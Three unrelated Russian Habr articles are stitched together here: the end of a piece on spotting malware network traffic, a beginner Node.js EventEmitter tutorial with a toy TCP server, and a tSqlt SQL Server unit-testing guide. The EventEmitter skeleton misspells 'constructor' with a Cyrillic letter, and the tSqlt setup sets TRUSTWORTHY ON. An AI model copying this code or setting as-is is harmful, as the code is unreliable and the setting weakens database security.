Любопытный проект можно найти [здесь](https://github.com/WalterDiong/TLS-Malware-Detection-with-Machine-Learning). Проект использует в качестве инструмента для анализа зашифрованных трафиков нейронные сети. Именно они могут позволить классифицировать преобразованные взаимодействия.
Классификация осуществляется на базе следующих данных:
* передаваемых с сообщением ClientHello TLS взаимодействия
* длины передаваемых данных
* временных таймаутов между отправкой данных
### Заключение
Современные вирусописатели чаще всего закладывают в разрабатываемое ими ВПО различный функционал передачи данных по сети. Среди этой информации можно обнаружить массу конфиденциальных сведений: от данных учетной записи пользователя до паролей к банковским аккаунтам. Подобная утечка в сети может привести к необратимым последствиям для компаний, а также обычных домашних пользователей. Сетевой администратор должен уметь выявлять подобные коннекты в сети: для этого необходимо быть в курсе «актуальной» малвары и содержимого трафиков, которые она чаще всего генерит.
---
> [Узнать подробнее о курсе](https://otus.pw/GbIS/) «Network engineer. Basic».
>
> [Участвовать в открытом вебинаре](https://otus.pw/cjCt/) по теме «Ethernet. От рождения до наших дней».
>
> | https://habr.com/ru/post/541582/ | null | ru | null |
# От новичка, для новичков: «Event-driven programming. EventEmitter.»
Введение
--------
Когда я только-только начинал изучать программирование то постоянно сталкивался с нехваткой материалов для абсолютных новичков. Особенно сильно мешало восприятию материалов непонимание терминологии и разных базовых концепций. А поскольку я осваивал **Node.js**, что бы я не изучал и в чём бы не пытался разобраться – везде меня преследовал ужасный и непонятный **EventEmitter**.
В Node.js чуть ли не каждая первая сущность наследуется и расширяет класс EventEmitter. При просмотре видеоуроков и туториалов, лекторы постоянны говорили о каком-то «прослушивании» (*кто кого прослушивает?*), каких-то «листенерах» (*это вообще, что за зверь?*), «эвентах» (*это как-то связано с эвент-агентствами?*), «подписках» (*причем тут ютуб и нетфликс?*), «генерации событий» (*это мне ещё и генератор нужен?*) и др.
Сейчас концепция EventEmitter для меня более-менее понятна, но в начале пути, казалось, что речь идёт о каком-то вездесущем монстре. Так давайте же укротим монстра!
Событийно-ориентированное программирование или «А как же ООП?»
--------------------------------------------------------------
На своём официальном сайте Node.js описана как «асинхронная среда выполнения JavaScript, **управляемая событиями** (event-driven)». Таким образом, значительная часть программирования на Node.js построена на событийно-ориентированной модели. А сердцем Node.js является класс «EventEmitter». Давайте разберёмся как это всё работает?
**Событийно-ориентированное программирование** (***event-driven programming***) - парадигма программирования, в которой выполнение программы определяется событиями. ***Event-driven programming (EDP)*** ещё переводят как ***программирование, управляемое событиями.***
На фронтенде событиями будут являться, например: действия пользователя - клик мышкой по кнопке, отправка данных через форму, нажатие пальцем по сенсорному экрану и т.д.
На бэкенде событиями будут являться, например: установление TCP-соединения между клиентом и сервером, обращение к базе данных, конец чтения файла, и т.д.
Событийно-ориентированная парадигма строится на том, что окружающий мир можно представить в виде событий. И объекты взаимодействуют друг с другом через события.
**«А как же объектно-ориентированное программирование?»** —спросите вы. И на самом деле многие интересуется, как сосуществуют друг с другом **ООП** (***object-oriented programming***) и **EDP** (***event-driven programming***). Ведь все говорят, что на собеседованиях спрашивают про ООП, что JavaScript код нужно писать с соблюдением принципов ООП… А мы тут задвигаем за какое-то объектно-ориентированное программирование.
На эту тему написано много чего умного, а вот мне больше всего понравился ответ на вопрос [«What is the relation of 'Event Driven' and 'Object Oriented' programming?»](https://stackoverflow.com/questions/22101731/what-is-the-relation-of-event-driven-and-object-oriented-programming) с сайта stackoverflow.com.
> ***Примечание:*** *на данный момент, приведенный ниже «ответ на вопрос» скорее всего будет непонятен для новичков, поэтому рекомендую ещё раз вернуться к этой части после прочтения данной статьи.*
>
>
**Вопрос:** Какова связь между "управляемым событиями" и "объектно-ориентированным" программированием?
**Ответ:**
1. Объектно-ориентированное программирование (ООП) и программирование, управляемое событиями (EDP) **совместимы**, т.е. их можно использовать вместе.
2. В ООП + EDP все принципы ООП (инкапсуляция, наследование и полиморфизм) остаются неизменными.
3. В ООП + EDP стандартные объекты приобретают новый механизм взаимодействия с друг с другом на основе «*публикации уведомлений о событиях*» и «*подписки на уведомления о событиях*» от других объектов.
4. Разница между ООП «с» и «без» EDP заключается в потоке управления между объектами.
* В **ООП без EDP** контроль над исполнением кода переходит от одного объекта к другому при вызове методов. Обычно один объект вызывает метод другого объекта.
* В **ООП с EDP** контроль над исполнением кода переходит от одного объекта к другому при уведомлении о событии. Один объект подписывается на уведомление от других объектов, затем ожидает уведомлений от объектов, на которые он подписан, выполняет некоторую работу на основе уведомлений и публикует свои собственные уведомления.
**Вывод:** ООП с использованием EDP – это всё тот же старый ООП, но с **инвертированным** (перевернутым) потоком управления, благодаря механизму управления событиями.
Весь мир – программа, а люди в нём – события, или «Один день из жизни Жени!»
----------------------------------------------------------------------------
Представим спящую девушку по имени Женя. Она спит до тех пор, пока будильник не ***сгенерирует событие*** «звон». Женя, услышав звон будильника, проснется и начнёт своё обычное утро. Женя знает, что до работы ей идти пол часа, а значит ровно в 08:30 нужно выходить из дома на работу. До этого времени можно почитать статейки на Хабре или позалипать на видосики в интернете. Женя ***находится в состоянии ожидания***, пока настенные часы не ***сгенерируют событие*** «отобразить на циферблате время 08:30». Женя отслеживает (***подписана на***) это событие, чтобы не опоздать на работу. Когда часы отобразят 08:30 она это увидит (***отловит***) и пойдёт на работу.
В 09:00 утра Женя уже будет сидеть за монитором рабочего компьютера в хорошо освещаемом тёплом офисе, попивая ароматный латте, купленный в кофейне на первом этаже офисного здания. Женя снова ***находится в состояния ожидания***, она ждёт письма от руководителя со списком дел на день. И вот, руководитель наконец-то ***сгенерировал событие*** «рассылка сотрудникам писем со списками дел». Письмо придёт на электронную почту Жени, а почтовый менеджер на рабочем компьютере Жени ***сгенерирует событие*** «поступило новое письмо». Женя откроет электронную почту, прочитает письмо и начнет поочередно выполнять задания руководителя. В конце рабочего дня Женя напишет отчёт о проделанной работе и направит его своему руководителю, тем самым ***сгенерировав*** для руководителя ***событие*** «ежедневный отчёт сотрудника», чтобы тот смог подготовить задания на завтра. Руководитель в свою очередь отслеживает события «ежедневный отчёт» от каждого сотрудника, т.е. ***подписан*** на событие.
После окончания рабочего, возвращаясь домой Женя будет стоять на перекрестке, в ожидании зеленого сигнала светофора. Когда светофор ***сгенерирует событие*** «зелёный свет для пешехода», Женя начнёт переходить дорогу, однако другие участники дорожного движения, например водители будут стоять на месте. Потому что только Женя и другие пешеходы ***ожидают (подписаны на)*** ***событие*** «зелёный свет для пешехода», водители же в свою очередь ***ожидают (подписаны на) событие*** «зелёный свет для водителей». Женя будет игнорировать события для водителей, потому что она пешеход и это событие ей не интересно, т.е. она ***не подписана на это событие***.
В описанной модели, Женя находится в режиме ожидания до тех пор, пока не будет сгенерировано событие, на которое она подписана. После того как событие будет сгенерировано, Женя приступит к выполнению задачи, которая соответствует сгенерированному событию. В процессе выполнения задачи, Женя так же может генерировать события, на которые могут быть подписаны другие сущности.
Это есть событийно-ориентированная модель в действии.
Введение в терминологию или «Погружение на глубину!»
----------------------------------------------------
Теперь, когда мы на базовом уровне понимаем, что из себя представляет событийно-ориентированная модель, попробуем дать определение её составным частям.
**Событие *(event)*** – какое-то значимое событие, возникающее в программируемой среде (среде выполнения кода) и на которые можно отреагировать (обработать событие). Таким образом, программист может явно задать конкретное поведении программы при наступлении конкретного события.
Основные среды выполнения JavaScript – это Node.js и браузеры. События можно разделить на системные (system) и пользовательскими (custom).
**Системные события *(system events)* –** это низкоуровневые события, информацию о которых Node.js получает из операционной системы. За обработку системных событий отвечает лежащая в основе ядра Node.js библиотека libuv, написанная на низкоуровневом языке программирования «C». Сам язык JavaScript слишком высокоуровневый и не имеет возможностей для обработки системных событий.
**Пользовательские события *(custom events)*** – это события, которые человек создает сам. Пользовательские события в Node.js создаются и обрабатываются с помощью специальной сущности – JavaScript класса ***EventEmitter***. Имеется виду, что пользовательские события – это не те события, которые вызываются действиями человека, а те события, которые созданы программистами с использованием языка программирования JavaScript.
**EventEmitter –** это в первую очередь паттерн проектирования, суть которого заключается в том, чтобы дать возможность с любого места в нашем приложении сообщить о каком-либо событии. Все, кто были «подписаны» на это событие сразу же об этом узнают и как-то отреагируют.
**Генератор событий** (***event emitter***) – это сущность, которая генерирует событие. Вместо слова *генератор* (***emitter)*** ещё можно перевести как ***транслятор***, ***излучатель***, а иногда – «***отправитель»*** или «***издатель».*** Это всё одно и то же.
Нужно понимать, что событие будет транслироваться в любом случае, независимо от того, *подписан* ли кто-то на это событие или нет.
В Node.js, сущности, которые генерируют пользовательские (***custom***) события являются JavaScript классами, которые наследуются от ***класса «EventEmitter».***
> ***Примечание:*** *просто для справки, в Node.js наследоваться от класса можно не только с помощью ключевого слова «extends», а ещё и с помощью встроенных в Node.js «утилит» (utils). Использовать утилиты для наследования сейчас не рекомендуется! Если столкнетесь где-то в коде с функцией* ***util.inherits()****, не удивляйтесь, это раньше в Node.js так наследовались от классов*
>
>
**Class EventEmitter –** это обычный JavaScript класс, реализующий паттерн EventEmitter. Класс **EventEmitter** содержит в себе методы по работе с событиями. Он помогает разным частям приложения взаимодействовать между собой. Как выглядит класс EventEmitter мы разберём в конце статьи.
**Обработка событий *(event handling*)** – это процесс управления событием, путем *подписки* на событие и вызова *обработчика* при генерации события. Когда говорят, что какое-то событие нужно обработать, просто имеют ввиду что хотят задать поведение программы при наступлении этого события. А как это делается на уровне кода, мы ещё рассмотрим.
**Обработчик события** (***event handler***) – это блок кода, обычно функция (function), которая будет вызвана при генерации события, т.е. это написанный программистом кусок кода, который будет исполнен при срабатывании события. Теперь если вы услышите на YouTube умные фразочки по типу *нужно написать «error handler»,* то будете понимать, что речь идёт просто о написании кода для обработки события «error» (ошибка).
**Слушатель события** (***event listener***) – это процедура или функция, которая ожидает наступления события. Здесь имеется ввиду не столько код, который будет выполняться, а некий механизм, который отслеживает событие, и при его наступлении – вызывает этот самый код «***обработчика***» событий.
Есть разница между «*слушателем события*» (***event listener***) и «*обработчиком события*» (***event handler***). При разработке клиентской (frontend) части приложения эта разница достаточно очевидна, но при разработке серверной (backend) части – сложно уловить разницу.
О разнице между «слушателем» и «обработчиком» на клиентской части приложения можно почитать в англоязычной статье [«What’s the difference between Event Handlers & addEventListener in JS?»](https://www.thatsanegg.com/blog/what%E2%80%99s-the-difference-between-event-handlers-addeventlistener-in-js/), или в русскоязычном учебнике LearnJS в разделе [«Введение в браузерные события»](https://learn.javascript.ru/introduction-browser-events).
Когда же дело касается серверной части приложения, то в англоязычных и русскоязычных источниках понятия «слушателя» и «обработчика» постоянно смешивают.
Событийно-ориентированная модель в Node.js реализована через класс EventEmitter, и он устроен таким образом, что *обработчик (handler)* и *слушатель (listener)* работают в очень тесной связке. Поэтому обычно, применительно к Node.js, понятие слушателя и обработчика будут взаимозаменяемыми синонимами. Обработчика (handler) и слушателя (listener) так же можно называть **«*подписчиками***».
**Подписка на событие** – это связывающая процедура, указывающая, что конкретное событие является значимым для конкретного слушателя или обработчика. Здесь такая же логика как с подпиской на YouTube-канал. Когда на YouTube-канале выходит новое видео, вам приходит уведомление. Ещё один пример – push уведомления от банка – когда с вашей карты списываются деньги, вам сразу приходит уведомление.
> ***Примечание:*** *на самом деле, такие понятия как* ***подписка****,* ***отписка****,* ***подписчик****,* ***публикация, издатель*** *– это не совсем относится к паттерну EventEmitter. Эти понятия используются в других популярных паттернах проектирования, таких как «****Observer****» (наблюдатель), «****Publish-Subscribe****» (издатель-подписчик) и др. Однако из-за очень схожей логики работы, эти понятия так же можно применять и к паттерну «EventEmitter».*
>
>
При генерации события подписанный на это событие слушатель или обработчик узнают о наступлении события и после чего вызывается код обработчика, т.е. путём подписки мы указываем что при наступлении конкретного события должен сработать конкретный программный код.
На одно событие может подписаться неограниченное количество слушателей. В этом случае все обработчики будут вызваны последовательно, друг за другом. Также, один и тот же слушатель может несколько раз подписаться на одно и тоже событие, в этом случае код обработчика будет выполнен несколько раз.
В разговорной речи и в интернете вместо словосочетания *подписка на событие*могут использовать выражения «***зарегистрировать слушателя/обработчик***», «***повесить на событие слушателя/обработчик***» или «***назначить на событие слушателя/обработчик***». Эти выражения имеют одинаковое значение.
**Отписка от события** – процесс, противоположный подписке. После отписки от события мы больше не связываем событие и слушателя.
Такой механизм нужен, например, чтобы код обработчика сработал только один раз после самой первой генерации события, а при повторной генерации обработчик не вызывался. Так же рекомендуют использовать отписку от событий чтобы избежать «утечек памяти».
> ***Примечание:*** *наткнулся на одном форуме на интересное обсуждение 10-летней давности на тему «*[*Нужно ли удалять события в js?»*](https://javascript.ru/forum/offtopic/33507-nuzhno-li-udalyat-sobytiya-v-js.html)*. Человек из-за непонимания терминологии и непонимания того, как работают события, вместо отписки от события пытается удалить само событие. Рекомендую ознакомиться для общего развития.*
>
>
**Примерно так хранятся события на уровне кода:**
Как видно, все *слушатели* (***listeners***) хранятся в массиве ([ … ]). Когда мы *подписываем* слушателей на событие, мы добавляем их в массив ([ func1, func2, func3 ]), а когда отписываем одного слушателя от события – мы фактически удаляем его из массива ([ func1, func3 ]). А когда события генерируется, последовательно вызываются все слушатели из массива.
Всё есть "событие" или «Как устроена вселенная»!
------------------------------------------------
Вернемся к наше новой знакомой Евгении. В предыдущем примере, Женя – это всего лишь один человек на большой планете Земля. Помимо неё существуют и иные сущности - люди, животные, предметы, природные явления. И они тоже генерирую и отлавливают события: кошка перешла дорогу, температура воздуха поднялась до 25 градусов, тучи закрыли солнце, лифт сломался на 4 этаже, машина посигналила — всё это события.
Теперь, попробуем осмыслить простую идею – **Всё есть событие**!
Представьте любую сущность, любой физический объект или живое существо. Появление сущности — это уже событие, гибель сущности – это тоже событие. А между появлением и гибелью сущность что-то делает и каждое действие генерирует события.
Таким образом, в событийно-ориентированной парадигме мы должны мыслить не столько понятием физического объекта, сколько понятием события, которое генерируется этим объектом.
Схожая концепция в юриспруденции. Юристы мыслят не понятием объекта, а понятием «права на объект». С точки зрения юриста, люди торгуют не объектами, а правами на объект. У любого объекта, даже у пакета с мусором должен быть собственник, обладающий правами владения, пользования и распоряжения на объект.
А теперь, наложим получившуюся картину мира на работу приложения. Код всего приложения – это как окружающий нас мир, а язык программирования (JavaScript) и среда выполнения (Node.js или браузер) – это как законы физики. Наш код может делать только то, что заложено в возможностях самого языка программирования и среды, в которой выполняется код. Код написанный для Node.js, но запущенный в браузере может вызвать ошибку.
В программировании мы управляем абстрактными сущностями – переменными, массивами, функциями, объектами, html-элементами DOM дерева, модулями, библиотеками и т.д. И все эти сущности в теории могут генерировать события прямо с момента их возникновения в нашем коде.
Обработка событий или «От хаоса к порядку»!
-------------------------------------------
В итоге, у нас есть огромное количество самых разных «событий», которые мы пока не умеем обрабатывать. Благородная миссия разработчика – подчинить событийный хаос и привнести порядок в эту вселенную!
Первое что мы должны сделать – это отловить «событие» (***event***). Чтобы забить гвоздь, нужно хотя бы схватить молоток. Однако как схватить «событие»? Хорошие новости – всё уже придумано до нас. Молоток в нашу руку вкладывает среда выполнения кода (Node.js или браузер), а точнее их API.
Применительно к JavaScript, для работы на фронтенде нужно смотреть в сторону Web API, а для работы на бэкенде – в сторону API Node.js. По сути API – это документ для разработчиков, который техническим языком объясняет, как и какой код нужно писать, чтобы заставить программу сделать то, что нам от неё нужно. «События», которые предоставляет нам Web API, можно посмотреть, например в документации MDN в разделе «[Справочник по событиям](https://developer.mozilla.org/ru/docs/Web/Events)».
Хотя в теории, любая сущность может генерировать (***emitted***) события (***events***), но на практике, разработчики добавляют в API возможность работы только с теми с событиями, которые решают конкретные полезные задачи на бэкенде или фронтенде. Разработчики постоянно усовершенствуют API, добавляя в неё новые «события» (***events***), которые можно отлавливать и обрабатывать.
Также API предоставляет программистам возможность создавать свои кастомные события, подписываться на них и генерировать события в любой части приложения. Поскольку эти новые события будут реализованы через класс EventEmitter, то это будут пользовательские события (***custom events***).
Обработка «событий» в Node.js и Браузере во многом похожа, но из-за разницы в контексте и внутреннем устройстве, всё-таки отличается.
> ***Примечание:*** *В одной англоязычной статье автор* ***утверждал****, что в браузере используется паттерн проектирования «****Observer****», а в Node.js – используется паттерн «****EventEmitter****». Если у вас есть свободное время, предлагаю вам углубиться в паттерны, изучить данный вопрос и выяснить был ли прав автор статьи.*
>
>
В интернете огромное количество статей с примерами обработки событий на фронтенде. Мне же рассмотрим работу с событиями в Node.js. Мы посмотрим, как работает событие **«drop»** для класса «**net.Server»**, введенное в API Node.js в версии 18.6.0 (в июле 2022 года).
Согласно [документации Node.js](https://nodejs.org/api/net.html#event-drop), с помощью параметра «**server.maxConnections»** мы можем ограничить для сервера количество активных соединений. Например, мы можем разрешить серверу только 1 активное соединение, а все остальные попытки подключения сервер будет отбрасывать (**drop**).
Таким образом, сервер генерирует событие **«drop»,** когда количество подключений достигает порога и сервер отбрасывает каждое новое подключения и вместо подключения каждый раз генерирует событие **«drop»** (отбрасывание).
**Сложновато, не правда ли? Но не переживайте, разобраться в работе сервера нам поможет наша старая знакомая Женя!**
> Перед тем как идти дальше, установите ***версию Node.js v19.0.0 или выше*** с официального сайта [Node.js](https://nodejs.org/en/). В интернете в т.ч. на YouTube есть много инструкций [как скачать и установить Node.js](https://www.youtube.com/results?search_query=%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+node.js).
>
>
Немного о TCP-серверах или «Один вечер пятницы из жизни Жени»
-------------------------------------------------------------
В пятницу вечером Женя пошла с подругами в кафе, где её увидели два парня – Антон и Стас. Оба парня хотят с ней познакомиться. Женя – порядочная девушка, поэтому познакомится только с тем парнем, который первым проявит инициативу. Предложение второго парня Женя отвергнет, потому что она уже будет занята.
**Ну что, у вы уже видите сходство с работой сервера? Не страшно если еще нет, дальше всё станет очевиднее.**
Создадим папку и назовём её как-нибудь по-английски, например «**dating**» (знакомство, свидание). В данной папке создадим 3 (три) файла: ***Zhenya.js*, A*nton.js*** и ***Stas.js*.**
> ***Примечание:*** *Весь код можно* [*посмотреть и скачать с GitHub*](https://github.com/GeorgiiGalechyan/code-for-blogs/tree/main/event-driven-programming)*.*
>
>
**-** ***Zhenya.js* –** это наш TCP-сервер (server) – он будет моделировать поведение Жени, которая скучает в кафе и хочет с кем-то познакомиться. Мы разрешим Жене знакомиться только с одним парнем., т.е. разрешим нашему серверу поддерживать только одно активное соединение.
- ***Anton.js*** и ***Stas.js*** – это клиенты (clients) для нашего TCP-сервера – они моделируют поведение Антона и Стаса, которые хотят с познакомиться с Женей. Однако, с Женей сможет познакомиться только самый быстрый из двух, второму Женя откажет, т.е. клиент, который первым попытается установить соединение с сервером - сможет это сделать, а второй клиент не сможет подключиться к серверу т.к. сервер может поддерживать только одно активное соединение, второе и все последующие попытки подключится сервер будет отбрасывать (**drop**). При каждом отбрасывании генерируется событие **«drop».**
**Теперь всё стало проще, не так ли? Теперь смоделируем описанную выше модель поведения, прописав соответствующий код в каждый из файлов.**
> Примечание: для разработки я использую бесплатную среду для разработки (***IDE***) - [***Visual Studio Code***](https://code.visualstudio.com/Download), вы же можете писать код хоть в стандартном блокноте Windows, но настоятельно рекомендую использовать любую популярную IDE.
>
>
Файл ***Zhenya.js:***
```
const net = require('node:net') // подключаем встроенный в Node.js модуль 'net'
// Создаём Женю!
const Zhenya = net.createServer((socket) => {
// Женя будет знакомиться только с одним парнем, а второго отвернет
// (задаём для сервера максимальное количество активных соединений)
Zhenya.maxConnections = 1
socket.on('data', (data) => {
console.log(`${data}`) // Сообщение от парня
const answer = 'Света: Привет. А ты смешной)' // ответ Светы
socket.write(answer) // Света даёт ответ
console.log(answer) // выводим в консоль ответ
})
})
// Женя готова к знакомству!
// (сервер прослушивает порт 2000 для установления соединений)
Zhenya.listen(2000, () => {
console.log(`Женя сидит с подругами в кафе и готова к знакомству!`) // выведем в консоль сообщение о готовности
})
// Женя отвергает всех остальных парней, она больше не знакомится.
// Обрабатываем событие 'drop'!!!!!!!!!!!!!!!!!!!!!!!!!!!
Zhenya.on('drop', (data) => {
console.log('Извини, Я уже занята!')
})
```
Файл **A*nton.js:***
```
const net = require('net')
// Создаём Антона
const Anton = new net.Socket()
// Задаём координаты Жени
const Zhenya = { host: '127.0.0.1', port: 2000 }
// Антон пытается познакомиться с женей
Anton.connect(Zhenya, () => {
// Приветствие от Антона
const greetings =
'Антон: Привет!) Можно, я провожу тебя до дома? Мои родители говорили что надо идти за своей мечтой!)'
Anton.write(greetings) // Стас говорит Жене приветствие
console.log(greetings) // Выведем в консоль приветствие
})
// Если Света ответит на приветствие, выведем в консоль ответ Светы
Anton.on('data', (data) => {
console.log(`${data}`)
})
```
Файл ***Stas.js:***
```
const net = require('net')
// Создаём Стаса
const Stas = new net.Socket()
// Задаём координаты Жени
const Zhenya = { host: '127.0.0.1', port: 2000 }
// Стас пробует познакомиться с Женей
Stas.connect(Zhenya, (socket) => {
// Приветствие от Стаса
const greetings = 'Стас: Привет, Ты веришь в любовь с первого взгляда, или мне пройти мимо тебя еще раз?'
Stas.write(greetings) // Стас говорит Жене приветствие
console.log(greetings) // Выведем в консоль приветствие
})
// Если Света ответит на приветствие, выведем в консоль ответ Светы
Stas.on('data', (data) => {
console.log(`${data}`)
})
```
Теперь осталось запустить нашу программу. Для того чтобы понять, как это всё работает на практике, нужно открыть три (3) терминала, и последовательно запустить наши файлы, ***наблюдая за сообщениями, которые будут выводятся в терминалах***. Терминал ещё называют «***консолью»***, но здесь я буду использовать название «терминал***»***.
Я открываю терминалы прямо в Visual Studio Code, но можно воспользоваться и стандартной командной строкой Windows или его аналогом в зависимости от вашей ОС.
[Как запустить три терминала с помощью Visual Studio Code](https://github.com/GeorgiiGalechyan/code-for-blogs/tree/main/event-driven-programming/how-split-terminals) можно посмотреть по [ссылке](https://github.com/GeorgiiGalechyan/code-for-blogs/tree/main/event-driven-programming/how-split-terminals).
Сначала, обязательно нужно запустить сервер, т.е. Женю (файл ***Zhenya.js***). После чего сервер запуститься, а ***терминал заблокируется***.
Далее, **в другом терминале**, нужно запустить один из оставшихся файлов: ***Anton.js*** или ***Stas.js***. Но имейте ввиду, судьба Жени в ваших руках! С Женей сможет познакомиться только один из парней – Антон или Стас. При запуске первого клиента, установится соединение и ***второй терминал также заблокируется***.
Далее, запустите в третьем терминале оставшийся файл, при этом попытка подключения к серверу провалится и в терминал выведется ошибка.
> ***Примечание:*** *без спешки повторите последовательный запуск файлов, посмотрите какие сообщения выводятся в консоль. Попробуйте поиграться с кодом чтобы лучше прочувствовать как это работает. Как знать, возможно вы поможете Жене познакомиться с обоими парнями ;-).*
>
>
Итак, мы только что посмотрели, как можно обработать событие **«drop»**. Сначала сервер сгенерировал событие «**drop**», мы отловили это событие и заставили программу реагировать так, как нам это было нужно. По этой же схеме обрабатываются и все остальные события.
Но как это всё реализовано под капотом на уровне класса EventEmitter?
Вездесущий EventEmitter или «Раскапываем скелет динозавра»!
-----------------------------------------------------------
В предыдущем примере мы создавали TCP-сервер с помощью класса «**net.Server».** В документации Node.js указано, что класс «**net.Server»** расширяет (наследует) класс «**EventEmitter»**.
В контексте Node.js, **EventEmitter –** это обычный JavaScript класс, основанный на одноименном паттерне и обеспечивающий работу с событиями.
Паттерн EventEmitter можно реализовать по-разному. Мы не будем изучать [исходный код встроенного в Node.js класса EventEmitter](https://github.com/nodejs/node/blob/main/lib/events.js), потому что он слишком сложен. В интернете так же есть много статей на тему как написать простой EventEmitter с нуля.
Здесь, же я покажу «скелет» класса EventEmitter – напишу EventEmitter без реализации методов класса.
```
// Простая реализация EventEmitter.
// Здесь просто показываем какие методы реалиует класс EventEmitter без кода для реализации самих методов.
class MyEventEmitter {
сonstructor() {
this.events = {} // коллекция событий! Здесь хранятся события, которым соответстует массив слушателей, которые подписаны на это событие.
}
on(eventName, listener) {
// подписывает слушателя на событие
}
once(eventName, listener) {
// подписывает слушателя на событие, но слушатель сработает только 1 раз при
// первой генерации события, а потом слушатель отпишется от этого события.
}
removeListener(eventName, listener) {
// отписывает слушателя от события.
}
removeAllListeners(eventName) {
// отписывает всех слушателей от события
}
emit(eventName, ...args) {
// сгенерирует событие - вызовуться все слушатели для указанного события
}
}
```
Как именно реализуется тот или иной метод внутри класса – это уже отдельная история. [**Хороший пример реализации методов можно посмотреть здесь.**](https://gist.github.com/mudge/5830382)
> ***Примечание:*** *Весь код можно* [*посмотреть и скачать с GitHub*](https://github.com/GeorgiiGalechyan/code-for-blogs/tree/main/event-driven-programming)*.*
>
>
Теперь вы знаете, как работают и обрабатываются события в Node.js и как выглядит простой класс EventEmitter изнутри. Реализация класса EventEmitter внутри Node.js сильно сложнее, но нам и не нужно её понимать, достаточно уметь работать с классом EventEmitter через API Node.js
Теперь можете смело открывать [документацию Node.js](https://nodejs.org/api/events.html) и осваивать работу с событиями на практике.
**На этом всё!**
**P. S.** Рассчитываю на конструктивную критику читателей! Всегда буду рад обратной связи. Не стесняйтесь указывать на ошибки или хвалить, лучше пишите в комментариях. Особенно буду благодарен если вы предложите темы для статей! | https://habr.com/ru/post/694346/ | null | ru | null |
# tSqlt — модульное тестирование в Sql Server
Если значительная часть бизнес логики Вашего приложения располагается в базе данных, вас наверняка посещала мысль о модульном тестировании хранимых процедур и функций. Опустим обсуждение вопроса о том, хорошо это или плохо — выносить логику в хранимые процедуры, и разберемся — как тестировать хранимый код. В этой статье я расскажу о [**tSqlt**](http://tsqlt.org/) — замечательном бесплатном фреймворке unit-тестов с открытым исходным кодом для Sql Server.
Установка
=========
**tSqlt** распространяется бесплатно под лицензией [Apache 2.0](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%86%D0%B5%D0%BD%D0%B7%D0%B8%D1%8F_Apache) с [открытым исходным кодом](http://sourceforge.net/p/tsqlt/code/HEAD/tree/). Дистрибутив в виде архива можно [загрузить с официального сайта](http://tsqlt.org/downloads/).
Прежде чем начинать установку фреймворка, необходимо [настроить экземпляр Sql server для работы с CLR](http://msdn.microsoft.com/ru-ru/library/ms175193.aspx):
```
EXEC sp_configure 'clr enabled', 1;
RECONFIGURE;
```
И объявить целевую базу данных как доверенную ([свойство TRUSTWORTHY](http://msdn.microsoft.com/ru-ru/library/ms187861.aspx)).
```
DECLARE @cmd NVARCHAR(MAX);
SET @cmd = 'ALTER DATABASE ' +
QUOTENAME(DB_NAME()) +
' SET TRUSTWORTHY ON;';
EXEC(@cmd);
```
В архиве Вы найдете sql-скрипт, который необходимо выполнить в целевой базе данных. Скрипт создаст собственную схему *tSqlt*, сборку CLR и множество процедур и функций. Часть процедур будут содержать префикс *Private\_* и предназначены для внутреннего использования самим фреймворком.
Работа с тестами
================
Тест представляет собой хранимую процедуру, название которой начинается со слова «test». Для удобства тесты объединяются в «классы», представляющие собой схемы Sql Server. Каждый класс может иметь свою процедуру *SetUp*, которая будет вызываться перед запуском каждого теста.
Создать новый класс можно процедурой *NewTestClass*
```
EXEC tSQLt.NewTestClass 'MyTestClass'
```
Запускать тесты можно все разом, по классам и по одному. Для этого служат процедуры *Run* и *RunAll*:
```
-- Запуск всех тестов
EXEC tSQLt.RunAll;
-- Запуск всех тестов класса MyTestClass
EXEC tSQLt.Run 'MyTestClass';
-- Запуск теста FisrtTest класса MyTestClass
EXEC tSQLt.Run 'MyTestClass.FisrtTest';
-- Повторный запуск последнего теста.
-- будет запущен тест FisrtTest из класса MyTestClass
EXEC tSQLt.Run;
```
Возможности
===========
Если Вы когда-нибудь использовали какой-либо фреймворк для unit-тестов, вы будете приятно удивлены, не найдя серьезных отличий в **tSqlt**.
Замечательной особенностью **tSqlt** является изоляция тестов друг от друга, реализуемая с помощью механизма транзакций.
Помимо этого **tSqlt** содержит ряд полезных процедур для тестового вывода, помогающих определить — что же в тесте пошло не так.
Типичный тест состоит из трех частей:
1. [Подготовка окружения / тестовых данных](#Prepare)
2. [Выполнение тестируемого кода](#Run)
3. [Проверка результатов](#Assert)
Расскажу о них по порядку:
Подготовка окружения / тестовых данных
--------------------------------------
На этом этапе нам нужно подготовить объекты базы данных, которые будут использованы тестируемым кодом — заменить их заглушками, Stub и Mock объектами.
Что можно подменить:
| Тип объекта | Процедура | Результат |
| --- | --- | --- |
| Таблица | FakeTable | Stub |
| Процедура | SpyProcedure | Mock |
| Функция | FakeFunction | Stub |
Для подмены таблиц фреймворк предоставляет процедуру *FakeTable*, создающую копию целевой таблицы без данных.
```
tSQLt.FakeTable [@TableName = ] 'Имя заменяемой таблицы'
, [[@SchemaName = ] 'Имя схемы']
, [[@Identity = ] 'Сохранять идентификаторы']
, [[@ComputedColumns = ] 'Сохранять вычисляемые поля]
, [[@Defaults = ] 'Сохранять значения по умолчанию']
```
По умолчанию вычисляемые поля, значения по умолчанию и столбцы identity не сохранятся, однако, это можно изменить необязательными параметрами *@identity*, *@ComputedColumns* и *@Defaults*.
Функция НЕ может подменять временные таблицы, объекты других баз данных, а так же не сохраняет внешние ключи. Процедура *FakeTable* создаст заглушку (Stub) которую Вы сможете заполнить тестовыми данными, без необходимости изменять настоящий объект. Это даст Вам возможность запускать тесты независимо друг от друга нескольким пользователям одновременно на одном экземпляре Sql Server.
Процедура *FakeFunction* заменяет реальную функцию на заглушку (Stub).
```
tSQLt.FakeFunction [@FunctionName = ] 'Имя заменяемой функции'
, [@FakeFunctionName = ] 'Имя заглушки'
```
Процедура *SpyProcedure* создает Mock объект, подменяя реальную процедуру и сохраняя значения параметров, с которыми процедура будет вызвана. **tSqlt** создать специальную таблицу с параметрами вызова подмененной процедуры, прибавляя к имени процедуры постфикс "\_SpyProcedureLog". Если Ваша процедура называлась, к примеру, *CalcSales*, то ее параметры будут сохранены в таблице *CalcSales\_SpyProcedureLog*.
Если Вам помимо сохранения аргументов требуется, чтобы Mock объект выполнил какую-либо операцию или вернул значение, Вы можете передать Sql-скрипт в параметре @CommandToExecute.
```
tSQLt.SpyProcedure [@ProcedureName = ] 'Имя процедуры'
[, [@CommandToExecute = ] 'Исполняемый скрипт' ]
```
